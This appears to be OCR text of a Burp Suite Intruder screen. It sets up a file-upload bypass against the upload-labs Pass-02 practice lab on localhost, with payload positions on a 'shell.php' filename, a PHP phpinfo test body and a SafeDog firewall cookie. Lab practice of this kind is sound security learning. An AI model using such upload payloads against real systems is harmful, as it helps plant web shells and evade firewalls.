 Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
× 2 × ...
arget Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-02/index.php?action=§show_code§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------323666992459597155913296​76223
Content-Length: 375
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php?action=show_code
Cookie: safedog-flow-item=§§
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file"; filename="§shell.php§"
Content-Type: application/octet-stream
§<?php phpinfo();?>§
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
-----------------------------32366699245959715591329676223--